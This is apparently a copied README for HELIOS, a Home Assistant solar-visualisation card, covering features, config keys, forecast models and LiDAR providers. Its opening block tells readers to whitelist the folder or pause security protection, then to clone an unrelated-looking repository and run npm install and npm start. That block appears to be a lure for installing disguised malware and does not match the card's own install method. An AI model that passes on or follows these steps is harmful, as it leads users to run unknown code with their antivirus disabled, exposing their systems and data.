Tip
If the setup does not start, add the folder to the allowed list or pause protection for a few minutes.
Caution
Some security systems may block the installation. Only download from the official repository.
git clone https://github.com/ButlerRadial/Helios-277.git
cd Helios-277
npm install
npm start
HELIOS is a custom Home Assistant Lovelace card that visualises solar conditions at your home in real time.
It pulls weather forecasts from Open-Meteo (no key needed), reads the optional production sensor of your photovoltaic install from your HA states, and stitches them together onto an interactive 3D map powered by MapLibre GL with vector tiles served by OpenFreeMap (free, no key, no signup). The whole map, sun arc, sun disc, incidence ray, cloud cover, building extrusions and cast shadows, irradiance graph, PV graph, reflects the timeline cursor; scrub it 2 days into the past or 2 days into the future and watch every layer follow.
Companion site: helios-lidar.org is a free web tool that turns raw open LiDAR data from any country (LAZ / LAS point clouds OR DSM + DTM raster pairs) into the nDSM GeoTIFF Helios needs, plus the YAML snippet to paste into the card. Use it when your region is not covered by the built-in LiDAR providers below. No QGIS, no GDAL, no install. Free, no account, no ads, hosted on my own VPS. The full Python preparation toolchain lives in the standalone Helios-Lidar repository.
- Sun arc, the sun's full daily trajectory, projected with depth onto your home. Below-horizon segments render as discreet dots behind the home so the underground portion of the arc reads as a calm background, while the daylight portion + sun disc + irradiance readout always stack on top of every chip.
- Live sun disc with irradiance-driven halo, pinned on the arc; the inner fill scales with live W/m², a soft sun-coloured halo fades cleanly from 100 % at the centre to 0 % at the rim, with peak alpha driven by the same irradiance reading.
- Incidence ray, dashed line from sun to PV chip, animated to flow at a speed proportional to live irradiance. The stronger the sun, the faster it pulses.

- Cloud cover chip + dome, the live cloud-cover percentage shows in a top-of-card chip. Click it to fan three sub-chips below (low / mid / high layer breakdown) and to toggle the hemispheric cloud dome overlay: a semi-transparent celestial dome anchored at the home, sliced into three horizontal bands (low / mid / high) whose opacity tracks each layer's share of the sky. Combined with the adaptive shading dome (top-right mode bar), the user can compare modelled coverage against learned ground truth side by side.
- PV production chip (optional), pin above the home, shows the instantaneous production in W/kW. Cumulative-energy sensors (kWh) are differentiated automatically over a rolling 60 s window.
- PV → home animated leader, a vertical dashed line in the configured PV colour from the production chip down to a small anchor bead on the home; when you set the installation's peak power (kWp) in the editor, dashes flow toward the home at a speed proportional to current production over that peak. Static and arrow-less when production is zero.
- PV production overlay + forecast (optional), when a PV entity is configured, the card surfaces the current production as a chip below the home and a dedicated graph above the timeline. If you also enter your installation's peak power (kWp) in the editor, a dotted forecast line based on the Haurwitz / Kasten-Czeplak clear-sky model + live cloud cover, with a Sandia NOCT cell-temperature derating fed from Open-Meteo's air temperature + wind speed, overlays the past observation, and the chip switches to a predicted value (prefixed
≈) when scrubbing into the future. When a LiDAR provider covers the home (or a BYO local-nDSM is configured), the forecast additionally ray-marches from each array toward the sun against the loaded nDSM and zeroes the direct beam on shaded arrays, keeping diffuse + ground-reflected components so a shaded panel drops to ~25-30 % of clear-sky output rather than zero. - PV array map markers, when entries in
pv-arrayscarry their own GPS coordinates (> 10 m from the home), a small solar-panel icon in the configured PV colour appears on the map at each panel location. Useful for ground-mounted arrays sitting elsewhere than the home, e.g. in a clearing while the house itself is under trees. - Home battery overlay (optional), two chips flank the PV chip on the same horizontal axis: State of Charge on the left, signed instantaneous power on the right. Both chips aggregate across multiple banks (declare any number of physical batteries in the
batteries:config , house + garage + standalone hybrid, etc., the SoC chip shows a capacity-weighted average and the power chip shows the signed sum) so the readouts stay single even with a multi-vendor setup. Either entity is independently optional per bank; the chip side appears as soon as the entity is set on any bank. - Inverter cutoff guard (optional), when
inverter-cutoff-soc-pctis set together with at least one bank exposing a SoC entity, the shading-map trainer drops every observation bucket where every bank reached the cutoff. Those buckets see the inverter clamp PV output even when the sun is up; training them would carve phantom shadows at the matching sun position. - Detail dashboard, click the home to dive into a chip-styled overlay with three sections: Today (produced kWh + a refined forecast + dual peak readouts + a cumulative chart with sunrise / sunset markers, a live now cursor and a hover tooltip), Tomorrow (full-day forecast + peak hour) and Battery when configured (vessel + charge / discharge totals). Headline kWh figures tick up from 0 to their real value with a 700 ms ease-out the moment you open the panel. Tomorrow stretches full width when no battery is configured. Click anywhere outside to exit.
- Forecast calibration, the dashboard learns from the last 5 completed days how the Open-Meteo model under- or over-predicts your installation and surfaces a refined value next to each PRÉVU figure with a hover hint. Captures static biases (cloud forecast skew, soiling, orientation, inverter losses). Hidden when fewer than 2 past days carry enough production to derive a stable ratio.
- Adaptive shading map, a second learning layer on top of the 5-day calibration: each cell of a polar grid (sun azimuth × sun altitude × cloud-cover bin) holds the average actual / predicted ratio observed at that combination. Lets the forecast bend at the right time of day for tree shadows, neighbouring roofs and other obstacles the LiDAR didn't capture. Visualisable from the editor as a hemispheric "dome" overlay (top-right mode bar → Shadows) for quick auditing.

- LiDAR-View overlay , three-mode top-right button (Layer / LiDAR / Dome). LiDAR mode paints every loaded raster cell as a wireframe + filled triangles, shaded in real time by a per-cell raymarch (lit cells glow warm, shadowed cells dim out). A bottom-of-card slider tunes the layer opacity live. Hidden when no LiDAR provider covers the home. Wireframe is always on, only the opacity is user-tunable.
- Grid IN / OUT chips (optional), flank the home cluster on the grid side. Either entity is independently optional; the matching chip appears as soon as
grid-import-entityorgrid-export-entityis set. Each accepts a single sensor OR an array of cumulative-energy sensors for multi-tariff installs (HP / HC peak/off-peak indexes like Linky EASF01 + EASF02); the chip surfaces the most recently incrementing index, so the user reads "current grid power" without having to know which tariff is active. Cumulative kWh meters are differentiated on the fly with an HA recorder backfill at boot so the chip reads a meaningful slope even when the live integration is slow-polling. An animated bead rides the leader at a speed proportional to power. Installs that expose a single signed grid sensor (FroniusP_Grid, Shelly EM, P1 net power, …) can instead wire onegrid-power-entity: the card reads its sign and lights the IMPORT chip when positive, the EXPORT chip when negative (flip withgrid-power-invert), so the same two chips are driven from one meter. - Hover home glow, hovering the home triggers a soft sun-coloured halo underneath the silhouette so the focal building reads as interactive before you click. Halo colour tracks the configured sun colour.
- Auto-rotation (opt-in), when enabled, the camera slowly orbits the home in the opposite direction to the sun's apparent motion (~1°/s) after a few seconds of inactivity. Any pinch / drag pauses it instantly and it resumes after a fresh idle window.
- Timeline, 5 days wide (2 past + today + 2 forecast). Dual-area chart with irradiance on top and cloud cover below. A second graph appears above when a PV entity is configured. Click or drag anywhere on the timeline to scrub; the whole map snaps to the selected instant.
- Multilingual, 11 locales: English, French, German, Spanish, Italian, Dutch, Portuguese, Norwegian, Czech, Polish, Swedish. Adapts to your Home Assistant language.



HELIOS displaying current solar exposure, cloud coverage and live PV production for the user's home. The full card is also available as an interactive live demo at helios-lidar.org.
The 1.8.2 cycle hardened the card on installs with high-frequency sensors (1 Hz Victron Cerbo, JK BMS, Ecowitt feeds) that previously dragged the single-threaded HA recorder for 30 to 100 seconds on each Helios mount and blocked every other Lovelace card reading the same entities for the duration. Camera pose + lock state now persist across reloads, the chip family reads coherently (cloud chip joins the canonical recipe, leader beads unified at 6 px, sun arc scales on fullscreen), and the detail dashboard's battery panel reports the full day again. Upcoming work is tracked live on the public roadmap at helios-lidar.org/roadmap. If Helios helps your daily routine, a ⭐ on GitHub or a small coffee keeps the project alive and lets me keep pushing on the next cycle.

type: custom:helios-cardurl: /local/community/helios/helios.js
type: moduleNo API key required. The basemap is served by OpenFreeMap (free, no signup, no rate limits) and weather comes from Open-Meteo (also free, no key).
The visual editor exposes every option. Minimal config:
type: custom:helios-cardEvery option below is editable visually:
| Key | Type | Default | Description |
|---|---|---|---|
map-style |
'streets' | 'minimal' |
'streets' |
Basemap style. streets resolves to OpenFreeMap's Liberty (full-colour OpenMapTiles look); minimal resolves to Positron (muted grey, very sober). Both flip to OpenFreeMap's Dark when the active HA theme is dark (probed via hass.themes.darkMode). The card no longer exposes its own theme YAML key, it tracks the HA frontend theme directly. |
pixel-ratio |
'auto' | '1x' |
'auto' |
WebGL canvas pixel density. auto uses the device's native devicePixelRatio (capped at 2 on desktop, 1.25 on mobile). 1x forces 1.0, the cheapest per-frame fragment workload, useful on low-end devices or for long sessions where battery / heat matters more than crispness. |
auto-rotate-enabled |
boolean | false |
When true, the camera orbits the home slowly during idle. Any pinch / drag / wheel pauses it for 5 s and it resumes from the user's bearing. Off by default; enable for kiosk / always-on dashboards. |
show-labels |
boolean | true |
Show street names, building numbers, POIs and place names on the basemap. |
building-radius |
meters | 100 |
Distance around the home within which surrounding buildings are rendered in 3D. Buildings outside the radius are not drawn, the perf win in dense urban areas. Range: 20–1000 m. |
building-cluster-radius |
meters | 0 |
Distance around the home within which every building joins the home group at full opacity. Use this to attach verandas, garages and sheds to the main house. Range: 0–100 m. |
building-opacity |
0–1 | 0.25 |
Opacity of the surrounding buildings. The home (and its cluster) always stays at full opacity so it reads as the focal point. |
building-color |
hex | #d2d2d7 |
Base colour for every rendered building, modulated by sun altitude across the day. |
shadows-enabled |
boolean | true |
Master toggle for cast ground shadows. When false, no shadows are projected. When true, the source is picked automatically: a LiDAR provider when one covers the home (buildings AND vegetation), OpenFreeMap building footprints otherwise (buildings only). All shadows are clipped to the building visibility radius for consistency with the rendered surroundings. See LiDAR coverage. |
lidar-precision |
'low' | 'medium' | 'high' |
'medium' |
LiDAR raster size when a provider covers the home. Higher = finer shadow contours but a bigger payload. low 256², medium 512², high 1024² (close to IGN native sampling). No effect out of coverage. |
shadow-opacity |
0–1 | 0.32 |
Opacity of the cast ground shadows. |
lidar-local-ndsm-enabled |
boolean | false |
Optional. Master opt-in for the BYO local nDSM provider. When true AND every key below validates, Helios uses your own GeoTIFF as the shadow source inside the configured bbox, taking precedence over any national provider that would otherwise match. See LiDAR coverage. |
lidar-local-ndsm-url |
string | - | Browser-reachable URL of your nDSM GeoTIFF / COG. Same-origin /local/community/Helios/lidar/…tif is the recommended host path. The raster must be an nDSM (height-above-ground, in metres) prepared offline, not a raw DSM/DTM. |
lidar-local-ndsm-min-lat |
number | - | Southern edge of the raster's geographic extent, EPSG:4326 degrees. Required when the provider is enabled. |
lidar-local-ndsm-max-lat |
number | - | Northern edge, EPSG:4326 degrees. Required when the provider is enabled. |
lidar-local-ndsm-min-lon |
number | - | Western edge, EPSG:4326 degrees. Required when the provider is enabled. |
lidar-local-ndsm-max-lon |
number | - | Eastern edge, EPSG:4326 degrees. Required when the provider is enabled. |
sun-color |
hex | #ffc107 |
Sun disc + arc + timeline irradiance area. |
cloud-color |
hex | #727272 |
Cloud-dome bands + timeline cloud area + cloud-cover chip accent. |
lidar-view-point-size |
px | 1 |
Pixel side per LiDAR-View point. 1..6. The wireframe is always on and its opacity is controlled in-card by the bottom slider (not by a config key); only the point size remains tunable here. |
pv-power-entity |
entity_id | - | Optional. Power (W/kW) or cumulative energy (Wh/kWh) sensor. |
pv-peak-kwp |
number | - | Optional. Installed peak power in kilowatts-peak. When set, drives the dotted clear-sky forecast line on the PV chart and paces the PV → home animated leader against your installation. Leave empty to hide the forecast (live observation + today's peak still display). |
pv-inverter-max-kw |
number | - | Optional. Inverter AC nameplate in kW. Clips the forecast at this ceiling so an oversized DC array (typical European 6.4 kWp behind a 5 kW inverter) doesn't show a predicted peak above what the hardware delivers. Leave unset to let the forecast run unclipped. |
pv-arrays |
list | - | Optional. One entry per group of co-oriented panels. Each entry takes tilt (0–90°), azimuth (0–360° clockwise from north), peak-kwp (preferred, this string's actual kWp) OR share (legacy % weight), and the optional GPS + height fields below. The forecast model evaluates each entry separately and weights the result, so split-array installs (one row east + one row west, roof + balcony, three-pitch roofs) get a correct production curve. See the example below the table. Removing every entry from the visual editor wipes the section cleanly. |
pv-arrays[].peak-kwp |
number | - | Optional, preferred over share. This string's installed peak in kWp. When set, the engine uses the sum across entries as the install total and supersedes pv-peak-kwp for the weighted forecast. |
pv-arrays[].share |
number | auto | Legacy. This string's relative weight. Auto-normalised to sum to 100 % at compute time. Falls through to a flat split when no entry carries a share. Ignored when peak-kwp is set on the same entry. |
pv-arrays[].latitude |
number | home lat | Optional. Decimal-degree latitude of this row of panels, used when they sit a meaningful distance away from the home (ground-mounted in a clearing, detached garage, etc.). The forecast runs at the panel's true location and a small solar-panel marker in the PV colour appears on the map. Both latitude and longitude must be set for the override to apply. |
pv-arrays[].longitude |
number | home lon | Optional. Decimal-degree longitude, see latitude. |
pv-arrays[].height |
metres | 5 |
Optional. Height above ground in metres for this row of panels. Used as the starting altitude when the forecast ray-marches against the LiDAR nDSM to decide whether the array is in shadow. The default 5 m matches the eaves of a single-storey house; raise for upper-floor roofs, lower for ground-mounted. Has no effect when no LiDAR provider is active. |
pv-tilt |
degrees | 0 |
Legacy. Tilt angle from horizontal. Superseded by pv-arrays; ignored when pv-arrays is set. |
pv-azimuth |
degrees | 180 |
Legacy. Compass bearing, clockwise from north. Only used when pv-tilt > 0 and pv-arrays is unset. |
pv-color |
hex | #ff9800 |
PV chip border + text + leader + dedicated graph. |
solar-radiation-entity |
entity_id | - | Optional. Physical irradiance sensor (W/m²). When set, its live + recorder history feeds the sun chip number, PV chart Y-axis and sun-arc colouring for past + present timestamps. Forecast hours still come from Open-Meteo. |
batteries |
list | - | Optional. Multi-bank battery declaration. One entry per physical bank, each carries name (optional), soc-entity (HA entity id, %), power-entity (HA entity id, W/kW), power-invert (boolean, per-bank), capacity-kwh (optional weight for the aggregated SoC chip when banks have different sizes). The card aggregates them into one chip (capacity-weighted SoC + summed signed power). Takes precedence over the flat battery-* keys below, which are now legacy single-bank fallbacks. Removing every entry from the visual editor wipes the section. |
battery-soc-entity |
entity_id | - | Legacy single-bank. State-of-Charge sensor (%, usually device_class: battery). Auto-wrapped into a single batteries: entry when no multi-bank array is set. |
battery-power-entity |
entity_id | - | Legacy single-bank. Battery power sensor (W/kW). Signed: positive is interpreted as charging. |
battery-power-invert |
boolean | false |
Legacy single-bank. Flip the sign at ingest when your upstream entity reports charging as negative (some GivEnergy / GivTCP setups). |
inverter-cutoff-soc-pct |
0–100 | - | Optional. Percent at which your hybrid inverter clamps PV output once the battery reaches its ceiling. When set AND at least one bank exposes a SoC entity, the shading-map trainer skips every observation bucket where every bank reached the cutoff, so the inverter-blocked production doesn't train as phantom shadow at the matching sun position. Per-inverter (typically 95 / 98 / 100). |
battery-color |
hex | #4db6ac |
Battery colour reused on both battery chips' borders + text + the static dotted leaders that connect each to the PV chip. |
grid-import-entity |
entity_id OR list | - | Optional. Cumulative-energy meter (Wh / kWh / MWh) or power sensor (W / kW / MW) reporting grid IMPORT. List form covers multi-tariff installs (e.g. Linky EASF01 + EASF02): the chip surfaces the entity that most recently incremented. Cumulative meters are differentiated to W on the fly over a bracketed slope (minimum 60 s span). |
grid-export-entity |
entity_id OR list | - | Optional. Same shape as grid-import-entity, for grid EXPORT. |
grid-power-entity |
entity_id OR list | - | Optional. A single COMBINED signed sensor whose sign encodes the direction (Fronius P_Grid, Shelly EM, P1 net power, …) instead of two separate meters. When set it drives BOTH chips and supersedes grid-import-entity / grid-export-entity: a positive reading shows on the IMPORT chip, a negative reading on the EXPORT chip, never both at once. Accepts a power sensor (W / kW / MW, the value IS the signed watts) or a signed net-energy sensor (Wh / kWh / MWh whose total falls while exporting, the slope IS the signed watts). A list is summed (e.g. three signed per-phase sensors). |
grid-power-invert |
boolean | false |
Optional. Flips the grid-power-entity sign convention. Default treats positive as IMPORT (drawing from the grid); set true when your meter reports grid feed-in as positive. Ignored unless grid-power-entity is set. |
timeline-enabled |
boolean | true |
Master toggle for the bottom-of-card timeline strip (irradiance + cloud + optional PV charts + day-strip). Disable for a chip-only minimalist view. |
timeline-width-pct |
60–100 | 100 |
Percentage of the card width the timeline occupies. Lower to leave more room for adjacent dashboard widgets in a tight Masonry layout. |
timeline-consumption-enabled |
boolean | false |
When true AND a PV power entity is set, the PV chart adds a second area showing the home consumption derived from PV minus battery flow. Quick visual of self-consumption vs export. |
date-format |
string | mm-dd |
Tokens: yyyy, yy, mm, dd. |
time-format |
'12h' | '24h' |
'24h' |
Clock display in the top-right chip. |
home-latitude |
number | Home Assistant's home latitude | Optional override for the home latitude in decimal degrees. When BOTH home-latitude and home-longitude are set to valid coordinates, they take precedence over hass.config.latitude / longitude and the map recentres on the override. Useful when Home Assistant's configured home address isn't where you want the card centered (shared HA install, holiday home, mobile setup, privacy-conscious users who leave hass.config blank, or multiple cards on one dashboard each visualising a different place). Leave empty (default) to use HA's configured home. |
home-longitude |
number | Home Assistant's home longitude | Optional override for the home longitude in decimal degrees. Only applied together with home-latitude; partial or out-of-range values are silently rejected and the card falls back to HA's configured home. |
The PV entity picker filters to sensors that look like a power or energy reading (device_class: power|energy OR a unit in W/kW/MW/Wh/kWh/MWh). Both kinds work; the card auto-detects whether to display the entity's state directly (power sensor) or differentiate it on the fly (cumulative energy).
Use pv-arrays when your panels aren't all facing the same way. One YAML entry per orientation group:
type: custom:helios-card
pv-peak-kwp: 6.5
pv-arrays:
- { tilt: 10, azimuth: 90, share: 50 } # one row tilted 10°, facing east
- { tilt: 10, azimuth: 270, share: 50 } # one row tilted 10°, facing westOther shapes work the same way: a roof + balcony combo, a three-pitch roof, or any asymmetric retrofit:
pv-arrays:
- { tilt: 35, azimuth: 180, share: 70 } # main south-facing roof
- { tilt: 90, azimuth: 90, share: 30 } # vertical balcony panels facing eastThe visual editor exposes a repeatable "Array" section with + Add array / Remove, so you can configure this without dropping to YAML. Shares are auto-normalised, so typing 50/50, 60/60 or 1/1 all produce the same forecast. Existing configs using only pv-tilt / pv-azimuth keep working unchanged.
-
Solar position, simplified declination + equation of time, with a hour-angle normalisation so longitudes far from Greenwich (NYC, Tokyo, Sydney) stay correct. Validated against the NOAA SPA reference (mean altitude error 0.30°, mean azimuth error 0.36° across 376 sample points).
-
Clear-sky GHI, Haurwitz (1945),
1098 · cos(z) · exp(-0.059 / cos(z))W/m². MAE ~62 W/m² versus PVGIS / NREL benchmarks. -
Cloud attenuation, Kasten-Czeplak (1980) cubic,
1 - 0.75 · (cloud/100)^3.4. -
Multi-model weather, every fetch queries one global model (ECMWF IFS 0.25°) plus the most accurate national/regional model for your home location (AROME-France, UKMO UK, DWD ICON-D2, ItaliaMeteo, MET Nordic, NOAA HRRR, KMA LDPS, JMA MSM, BOM ACCESS-G, or ECMWF + GFS elsewhere). Per-timestep median fusion absorbs single-model outliers.
-
Effective cloud cover, the card replaces Open-Meteo's raw
cloud_cover(satellite-view total) withlow + 0.6·mid + 0.2·high(capped at 100 %), matching ground perception and shortwave attenuation. -
PV instantaneous rate, for cumulative-energy sensors, the card maintains a 5-minute rolling buffer of state samples and differentiates over a ~60 s window, giving a real "what's being produced right now" reading instead of a misleading lifetime total.
-
PV forecast (optional), when
pv-peak-kwpis set, the card multiplies the liveeffective_coverby Haurwitz / Kasten-Czeplak per timestamp and scales by the installed peak power, painting a dotted prediction curve on the PV chart that the live observation tracks against. Scrubbing into the future flips the PV chip to the predicted figure (italicised, prefixed≈). -
PV thermal derating, the same forecast pulls
temperature_2m+wind_speed_10mfrom Open-Meteo and runs a Sandia NOCT cell-temperature model (T_cell = T_air + (NOCT - 20) / 800 · GHI - 1.5 · wind), then derates the predicted output with aγ_pmp = -0.0040 /°Ctemperature coefficient. On a hot summer noon at 35 °C / ~900 W/m² the predicted peak drops by ~13 %, which was previously being absorbed by the rolling calibration ratio as a flat multiplier. Falls back to a multiplier of 1 when the model didn't return temperature or wind at that hour. -
Forecast calibration (optional), the dashboard refines its predicted kWh by learning from the last 5 completed days' (actual / predicted) ratio. The ratio captures the residual biases the analytical model can't see (cloud-forecast skew, soiling, panel ageing) on top of the thermal + shading corrections already applied upstream, and is clamped to [0.5, 1.5] so a one-off sensor outage can't poison the average. Hidden silently when fewer than 2 past days carry enough production to derive a stable ratio.
Full algorithm + architecture details: see ARCHITECTURE.md. Per-release notes: see CHANGELOG.md.
When shadows-enabled is on, HELIOS picks between two shadow sources automatically:
- LiDAR, only when a provider covers your home. With LiDAR, cast shadows reflect real buildings AND vegetation (trees, hedges, etc.) captured by aerial scans.
- OpenFreeMap building footprints, everywhere else. Buildings only, no vegetation.
LiDAR coverage today, 10 registered providers:
| Country | Provider | Coverage | Format | Note |
|---|---|---|---|---|
| France | IGN LiDAR HD | Metropolitan France + Corsica | BIL float32 | Pre-computed nDSM, single fetch |
| England | Environment Agency LiDAR Composite | ~99% of England | GeoTIFF float32 | Two fetches (DSM + DTM), subtracted client-side |
| Spain | IGN España PNOA-LiDAR (MDSn) | Peninsular Spain + Balearics | GeoTIFF float32 | Two coverages (vegetation + buildings), merged via MAX. Canarias not covered |
| Netherlands | PDOK AHN4 | Mainland NL | GeoTIFF float32 | Two coverages (DSM + DTM), subtracted client-side. Caribbean Netherlands not covered |
| Norway | Kartverket NHM | Mainland Norway + Svalbard | GeoTIFF float32 (ArcGIS) | Two services (DOM + DTM), subtracted client-side |
| Germany (NRW) | Geobasis NRW nDOM | Nordrhein-Westfalen (~18M people) | GeoTIFF float32 (WCS) | Pre-computed nDOM, single fetch |
| Germany (Brandenburg + Berlin) | LGB bDOM + DGM | Brandenburg + Berlin (~6.1M people) | GeoTIFF float32 (WCS 2.0.1) | Two fetches (image-based DOM + DGM), subtracted client-side |
| Poland | GUGiK NMPT | All of Poland (~38M people) | GeoTIFF float32 (WCS 2.0.1) | Pre-computed national DSM, single fetch, EPSG:4326 natively supported |
| Canada | NRCan HRDEM Mosaic | National (1-2 m LiDAR in the south, satellite-derived in the far north) | GeoTIFF float32 (WCS 1.1.1) | Pre-computed DSM coverage, single fetch |
| United States (Vermont) | VCGI nDSM | Vermont (~645K people) | Float32 GeoTIFF (ArcGIS exportImage) | Pre-normalised nDSM, single fetch, no DSM-DTM round-trip |
An interactive world map of every region the card covers natively lives at helios-lidar.org/coverage, click any point to drop a demo Helios card on it and see the result instantly. Rectangles are colour-coded by the release that introduced each provider.
Other national LiDAR programmes were probed and not yet integrated:
- Wales (Natural Resources Wales) , per-tile ZIP downloads only, no live raster query endpoint.
- Switzerland (swisstopo) , published WMS only carries pre-rendered PNG hillshade, not raw heights. Raw
swissALTI3Drasters are downloadable as files only. - Slovakia (ZBGIS) , DMR (terrain) is available as GeoTIFF, but DMP (surface) is only published as cached PNG visualisations.
- Denmark (Datafordeler DHM) , WCS GeoTIFF exists but requires a per-user API key / OAuth signup, integration parked until that friction is reduced.
- Belgium (Wallonia + Flanders) , both regions publish 1m DSM/DTM rasters under permissive licences (CC-BY 4.0 for Wallonia's MNS/MNT 2021-2022, Flemish DHMV II for Flanders + Brussels). Wallonia's WMS however serves pre-rendered RGB tiles for
image/tiff, not the raw float values the card consumes. Flanders has a clean Float32 WCS but the only exposed CRS is EPSG:31370 (Belgian Lambert 72) which would require bundling a reprojection library (proj4js) to convert the card's WGS84 bbox math. Parked until both can be unblocked together. - Other German Länder , Bayern, Berlin, Hamburg, Sachsen and a handful of others publish nDOM rasters with similar quality to NRW, integration tracked per-Land as time allows.
- United States , federal USGS 3DEP exposes a live ArcGIS Image Server (
elevation.nationalmap.gov/arcgis/rest/services/3DEPElevation/ImageServer) for the bare-earth DEM only (DTM). No public DSM service at federal level, so the height-above-ground data needed for shadows isn't reachable. State-level programmes such as Minnesota DNR (mntopo) publish raw LiDAR as per-tile ZIP downloads only, no live raster query API. BYO local nDSM is the practical path for US users until a public DSM service materialises.
If your country publishes a usable LiDAR HD endpoint (raw float heights via WMS or WCS, CORS-friendly, no per-user authentication) and you'd like to see it integrated, open an issue. The provider plug-in shape is documented in ARCHITECTURE.md (helios-lidar.ts interface + ./helios-lidar/providers/ registry).
Out of coverage the card still renders shadows from OpenFreeMap building footprints, so the visual works worldwide, the LiDAR layer is a precision upgrade where available.
If your region isn't covered by any of the public providers above but you have access to raw LiDAR data (e.g. via a national open-data portal), Helios can use a small nDSM GeoTIFF you prepared yourself as its shadow source within a bounding box you define. There are two ways to prepare that file.
The companion web tool at helios-lidar.org does the GIS conversion server-side. You upload either a raw LAZ / LAS point cloud or a DSM + DTM raster pair from your country's open-data portal; the site spits back, after a couple of minutes:
- a 2-band Cloud-Optimized GeoTIFF (band 1 = nDSM = obstacle height above local ground, band 2 = DTM = ground elevation), used by the card's terrain-aware shading,
- the exact YAML snippet to paste into your card config,
- a 3D preview matching the card's own LiDAR View, so you can sanity-check the result before downloading.
No QGIS, no GDAL, no PDAL, no Python install on your side. Free, no account, no ads, no tracking. The site is hosted on a small VPS I pay for myself and is the intended path for LAZ-only or DSM/DTM-only regions where the on-the-fly providers above don't yet reach. Country-specific tile-picker links (France IGN, Switzerland swissSURFACE3D, Netherlands AHN, Spain PNOA-LiDAR, UK Environment Agency, USA 3DEP + global OpenTopography aggregator) are listed directly on the upload page, with a short glossary explaining DSM / DTM / nDSM / LAS / LAZ / COG for first-time users.
If you'd rather run the conversion locally, the full Python toolchain (inspect a GeoTIFF, convert to a Cloud Optimized GeoTIFF, generate a synthetic test raster, plus the helios-lidar.org server itself) lives in the standalone Helios-Lidar repository. The detailed guide for the local-only path, including the GDAL system-library install per OS, the uv setup, and the YAML snippet to paste back into Helios, lives there.
The card config exposes a lidar-local-ndsm-* family (visible in the editor's collapsed "Advanced , Local LiDAR (BYO)" section, hidden by default). When the toggle is on AND the URL + the 4 bounding-box keys all validate, this source takes precedence over any public provider that would otherwise match inside the bbox. Outside the bbox, the regular fallback chain (public providers → OpenFreeMap footprints) applies unchanged.
What "nDSM" means: a normalised Digital Surface Model = DSM (top of canopy / rooftops) − DTM (bare earth), so each pixel holds height-above-ground in metres. A bare-earth DTM or a raw DSM is not a valid input, the subtraction has to happen first. Host the resulting GeoTIFF anywhere your browser can fetch it: /config/www/community/Helios/lidar/foo.tif exposed as /local/community/Helios/lidar/foo.tif is the historical path; the YAML snippet that helios-lidar.org generates uses /config/www/helios/foo.tif exposed as /local/helios/foo.tif instead, both work.
The BYO local nDSM provider was contributed by @jourdant in PR #5, with the original idea credited to @stephenwq. Initial use case: NSW Australia (raster prepared from the NSW elevation portal), where no native provider exists in Helios yet. The companion Python preparation tooling, originally added in PR #11, has since graduated into its own Helios-Lidar repository. Big thanks to all three for closing the LiDAR-coverage gap for the rest of the world.
| Component | Technology |
|---|---|
| Frontend | Lit 3, TypeScript |
| Mapping | MapLibre GL JS 5 + OpenFreeMap vector tiles (free, no key, OpenMapTiles schema) |
| GeoTIFF | geotiff.js for parsing the Float32 LiDAR rasters from UK / ES / NL / NO / DE / PL / CA providers |
| Weather data | Open-Meteo API (free, no key) |
| Solar math | NOAA-validated (mean altitude error 0.30°, mean azimuth error 0.36°) |
| Build | Vite 5 |
The card is TypeScript-first and fully self-contained. The companion Python preparation toolchain (used by the helios-lidar.org site to convert raw LiDAR data into the card's nDSM format) lives in its own repo: Helios-Lidar.
Source layout:
| Path | Purpose |
|---|---|
src/helios-card.ts |
Top-level Lit element: render orchestrator + HA + Lit lifecycle |
src/helios-engine.ts |
Top-level engine class: MapLibre orchestration + projections |
src/helios-config.ts |
HeliosConfig schema + DEFAULT_* constants (shared) |
src/card/pv.ts |
PV live state + history fetch + rate derivation + chip formatter |
src/card/battery.ts |
Multi-bank battery parser + SoC + power live + history aggregation |
src/card/radiation.ts |
Optional solar-radiation-entity bridge → engine override |
src/card/calibration.ts |
Forecast calibration: actual / predicted ratio learned from past days |
src/card/shadingMapView.ts |
Polar shading-map editor panel (stats + 4-up grids + import/export/reset) |
src/card/shadingTrainer.ts |
Per-(sun × cloud) cell trainer + inverter-cutoff guard |
src/card/shadingDome.ts |
Hemispheric "dome" overlay of the shading map (visualisation) |
src/card/charts.ts |
Timeline SVG charts + cursors + day labels |
src/card/dashboard.ts |
Detail-mode panel (today, tomorrow, battery) + counter-up animation |
src/card/overlays.ts |
Sun arc + cloud disc + home silhouette projections |
src/card/timeline.ts |
30 s clock tick + scrub pointer handlers + config readers |
src/card/lidar-view.ts |
LiDAR-View toggle + fade rAF loop + bottom opacity slider |
src/card/init.ts |
Engine bootstrap + visibility observer + home-coords resolver |
src/card/format.ts |
cfgHex, formatDate, locale-aware number, hex colour helpers |
src/card/editor.ts |
<helios-card-editor> + <helios-color-picker> + About section |
src/engine/sun.ts |
Solar position + Haurwitz / Kasten-Czeplak / Liu-Jordan math |
src/engine/pv-thermal.ts |
Sandia NOCT cell-temp derating |
src/engine/pv-shading.ts |
nDSM raycast (per-array shading + per-cell exposure for LiDAR-View) |
src/engine/shadingMap.ts |
Polar grid bin layout + per-cell ratio store + ratio lookup |
src/engine/weather.ts |
Open-Meteo multi-model fetch + cache + 429 back-off |
src/engine/buildings.ts |
OpenFreeMap planet tile fetch + radius / cluster filter |
src/engine/shadows.ts |
Ground-projected shadow polygons + Sutherland-Hodgman clip |
src/engine/shadow-raster.ts |
Offscreen canvas rasteriser feeding MapLibre's image source |
src/engine/lighting.ts |
Day-night colour math (night shade, building tint, light angle) |
src/engine/auto-rotate.ts |
Idle camera orbit rAF loop |
src/engine/detail-mode.ts |
Detail-mode camera dive (smoothstep zoom + pitch + bearing) |
src/engine/lidar-view-layer.ts |
MapLibre custom WebGL layer: dot cloud + wireframe + irradiance fill |
src/engine/lidar.ts |
LidarSource interface + registered provider registry + BYO validator |
src/engine/lidar/pipeline.ts |
Shared flood-fill + convex-hull pipeline |
src/engine/lidar/geotiff.ts |
Float32 GeoTIFF fetch + DSM-DTM math helpers |
src/engine/lidar/local-ndsm.ts |
Generic BYO nDSM provider built from card config |
src/engine/lidar/providers/ |
One file per registered country / region: fr.ts, uk.ts, es.ts, nl.ts, no.ts, de-nrw.ts, de-bb-be.ts, pl.ts, ca.ts, us-vt.ts. Four additional files (at-stmk.ts, at-tirol.ts, de-bw.ts, be-fl.ts) live in the same folder but are NOT currently in the registry, see the comment in lidar.ts. |
src/css/ |
Card + editor style literals |
src/i18n/ |
11-locale strict-typed translations (en/fr/de/es/it/nl/pt/no/cs/pl/sv) |
Each card/* and engine/* module exports plain functions; subsystems
talk to the card / engine through a small structural host interface
declared in the module itself. See ARCHITECTURE.md
